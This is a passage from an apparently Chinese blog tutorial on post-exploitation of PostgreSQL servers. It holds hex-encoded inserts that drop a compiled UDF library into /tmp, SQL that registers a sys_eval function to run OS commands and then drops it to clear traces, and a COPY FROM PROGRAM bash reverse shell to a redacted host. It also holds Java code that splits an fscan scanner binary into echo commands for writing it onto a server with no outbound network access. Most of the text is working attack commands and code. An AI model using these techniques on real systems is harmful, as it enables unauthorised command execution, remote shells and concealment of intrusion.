00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000004012000000000000001200000000000001000000000000005c010000000000000c0000000000000000100000000000000d00000000000000d8150000000000001900000000000000103e0000000000001b0000000000000008000000000000001a00000000000000183e0000000000001c000000000000000800000000000000f5feff6f0000000060020000000000000500000000000000f8050000000000000600000000000000b0020000000000000a0000000000000072010000000000000b000000000000001800000000000000030000000000000000400000000000000200000000000000f80100000000000014000000000000000700000000000000170000000000000078080000000000000700000000000000d0070000000000000800000000000000a80000000000000009000000000000001800000000000000feffff6f00000000b007000000000000ffffff6f000000000100000000000000f0ffff6f000000006a07000000000000f9ffff6f00000000030000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000','hex')); insert into pg_largeobject values (8318, 6, decode('203e000000000000000000000000000000000000000000003610000000000000461000000000000056100000000000006610000000000000761000000000000086100000000000009610000000000000a610000000000000b610000000000000c610000000000000d610000000000000e610000000000000f61000000000000006110000000000001611000000000000261100000000000036110000000000004611000000000000561100000000000066110000000000007611000000000000c0400000000000004743433a202844656269616e20392e322e312d32382920392e322e3120323032303032303300002e7368737472746162002e6e6f74652e676e752e6275696c642d6964002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e706c742e676f74002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e696e69745f6172726179002e66696e695f6172726179002e64796e616d6963002e676f742e706c74002e64617461002e627373002e636f6d6d656e740000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000b0000000700000002000000000000003802000000000000380200000000000024000000000000000000000000000000040000000000000000000000000000001e000000f6ffff6f0200000000000000600200000000000060020000000000005000000000000000030000000000000008000000000000000000000000000000280000000b0000000200000000000000b002000000000000b002000000000000480300000000000004000000010000000800000000000000180000000000000030000000030000000200000000000000f805000000000000f805000000000000720100000000000000000000000000000100000000000000000000000000000038000000ffffff6f02000000000000006a070000000000006a07000000000000460000000000000003000000000000000200000000000000020000000000000045000000feffff6f0200000000000000b007000000000000b007000000000000200000000000000004000000010000000800000000000000000000000000000054000000040000000200000000000000d007000000000000d007000000000000a8000000000000000300000000000000080000000000000018000000000000005e00000004000000420000000000000078080000000000007808000000000000f80100000000000003000000150000000800000000000000180000000000000068000000010000000600000000000000001000000000000000100000000000001700000000000000000000000000000004000000000000000000000000000000630000000100000006000000000000002010000000000000201000000000000060010000000000000000000000000000100000000000000010000000000000006e000000010000000600000000000000801100000000000080110000000000000800000000000000000000000000000008000000000000000800000000000000770000000100000006000000000000009011000000000000901100000000000046040000000000000000000000000000100000000000000000000000000000007d000000010000000600000000000000d815000000000000d8150000000000000900000000000000000000000000000004000000000000000000000000000000830000000100000002000000000000000020000000000000002000000000000050000000000000000000000000000000100000000000000000000000000000008b00000001000000020000000000000050200000000000005020000000000000740000000000000000000000000000000400000000000000000000000000000099000000010000000200000000000000c820000000000000c8200000000000000802000000000000000000000000000008000000000000000000000000000000a30000000e0000000300000000000000103e000000000000102e0000000000000800000000000000000000000000000008000000000000000800000000000000af0000000f0000000300000000000000183e000000000000182e0000000000000800000000000000000000000000000008000000000000000800000000000000bb000000060000000300000000000000203e000000000000202e000000000000c00100000000000004000000000000000800000000000000100000000000000072000000010000000300000000000000e03f000000000000e02f0000000000002000000000000000000000000000000008000000000000000800000000000000c400000001000000030000000000000000400000000000000030000000000000c000000000000000000000000000000008000000000000000800000000000000cd000000010000000300000000000000c040000000000000c0300000000000000800000000000000000000000000000008000000000000000000000000000000d3000000080000000300000000000000c840000000000000c8300000000000000800000000000000000000000000000001000000000000000000000000000000d80000000100000030000000000000000000000000000000c83000000000000026000000000000000000000000000000','hex')); insert into pg_largeobject values (8318, 7, decode('01000000000000000100000000000000010000000300000000000000000000000000000000000000ee30000000000000e100000000000000000000000000000001000000000000000000000000000000','hex')); SELECT lo_export(8318, '/tmp/testeval.so');
创建udf函数
CREATE OR REPLACE FUNCTION sys_eval(text) RETURNS text AS '/tmp/testeval.so', 'sys_eval' LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE;
最后进行执行函数
select sys_eval('id');
当最后使用完之后清理函数痕迹
drop function sys_eval;
反弹shell
在当前机器出网的情况下,可以通过bash来进行反弹shell,结果如下所示
drop table if exists cmd_exec;create table cmd_exec(cmd_output text);copy cmd_exec from program '/bin/bash -c "/bin/bash -i >& /dev/tcp/xxxxx/3443 0>&1"';

echo命令写二进制文件
在当前机器不出网的情况下,echo命令写二进制文件比较好用,这边来进行写入fscan程序
代码实现如下所示
package com.zpchcbd; import org.jcp.xml.dsig.internal.dom.Utils; import org.omg.CORBA.Environment; import java.io.*; import java.util.ArrayList; import java.util.List; import java.util.logging.Level; import java.util.logging.Logger; public class TestMain { static String file_path = "C:\\Users\\user\\Desktop\\fscan_amd64"; public static void main(String[] args) throws IOException { char[] chars = "0123456789ABCDEF".toCharArray(); byte[] bs = readFileToByte(file_path); StringBuilder builder = new StringBuilder(); int bit; for (int i = 0; i < bs.length; i++) { builder.append("\\x"); bit = (bs[i] & 0x0f0) >> 4; builder.append(chars[bit]); bit = bs[i] & 0x0f; builder.append(chars[bit]); } String file_string = builder.toString(); String write_string = "copy cmd_exec from program '/bin/bash -c ''echo -e -n \"dddddd\" >> /tmp/fscan''';"; StringBuilder tmp_string = new StringBuilder(); int count = 0; int i = 0; // FileOutputStream fileOutputStream = new FileOutputStream(new File("result.txt")); FileWriter fileWriter = new FileWriter("result.txt"); while (i<file_string.length()){ tmp_string.append(file_string, i, i + 4); if (count % 24264 == 0 && count != 0) { fileWriter.write(write_string.replace("dddddd", tmp_string.toString())+"\n"); tmp_string = new StringBuilder(); } count++; i += 4; } fileWriter.write(write_string.replace("dddddd", tmp_string.toString())); fileWriter.close(); } public static byte[] readFileToByte(String filepath) { BufferedInputStream in; byte[] bytes = null; try { in = new BufferedInputStream(new FileInputStream(filepath)); ByteArrayOutputStream out = new ByteArrayOutputStream(1024); byte[] temp = new byte[1024]; int size = 0; while ((size = in.read(temp)) != -1) { out.write(temp, 0, size); } in.close(); bytes = out.toByteArray(); } catch (FileNotFoundException ex) { Logger.getLogger(Utils.class.getName()).log(Level.SEVERE, null, ex); } catch (IOException ex) { Logger.getLogger(Utils.class.getName()).log(Level.SEVERE, null, ex); } return bytes; } }
将上面生成的字符串复制到数据库窗口中执行即可,这边来进行测试
COPY cmd_exec FROM PROGRAM '/bin/bash -c ''echo -e -n "\x12\x34\x56\x78" >> /tmp/fscan''';
最终结果在postgre服务器中写入执行,结果如下所示




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧
· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY
2020-03-25 网展cms红色风格V4.2 前台命令执行
2020-03-25 网展cms红色风格V4.2 前台多处SQL注入